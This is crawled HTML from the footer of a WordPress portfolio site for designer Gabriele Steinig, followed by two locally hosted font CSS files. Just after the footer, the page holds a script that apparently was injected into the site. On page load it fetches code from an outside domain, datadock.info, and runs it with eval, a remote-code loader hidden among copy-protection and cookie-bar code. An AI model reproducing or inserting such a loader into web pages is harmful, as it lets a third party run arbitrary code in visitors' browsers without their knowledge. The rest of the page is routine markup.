	<li><a href='https://gabrielesteinig.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/02/'>Februar 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/06/'>Juni 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2017/01/'>Januar 2017</a></li>
	<li><a href='https://gabrielesteinig.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/09/'>September 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/08/'>August 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/07/'>Juli 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/06/'>Juni 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2016/03/'>März 2016</a></li>
	<li><a href='https://gabrielesteinig.com/2015/03/'>März 2015</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						
<p style="text-align: center;">Gabriele Steinig | +49 (0)241 5380 8143 | +49 (0)1573 7956 132 | +32 (0) 87 880019 | <a href="mailto:mail@gabrieleSteinig.com">mail@gabrieleSteinig.com</a></p><br>
<p style="text-align: center;"><a href="https://gabrielesteinig.com/" title="Webseite gabrieleSteinig">design by www.gabrieleSteinig.com | wp  </a></p> 

 <p style="text-align: center;">© gabrieleSteinig 2005-2026</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error-wpcp {		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning-wpcp {
		background:#ffecec url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.notice {
		background:#e3f7fc url('https://gabrielesteinig.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
	}
    </style>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies:  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://gabrielesteinig.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356
body_size: 638
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:36 +0000
 * Handle: bwg_googlefonts
 * Original URL: https://fonts.googleapis.com/css?family=Ubuntu&amp;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-cyrillic-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-greek-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0370-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-ext-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/ubuntu-latin-v20-normal-400.woff2?c=1669816356) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366
body_size: 955
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 30 Nov 2022 13:52:44 +0000
 * Handle: twentytwelve-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,latin-ext
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-italic-400.woff2?c=1669816364) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-italic-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-cyrillic-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-greek-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-hebrew-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-vietnamese-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-ext-v34-normal-400.woff2?c=1669816365) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/open-sans-latin-v34-normal-400.woff2?c=1669816366) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
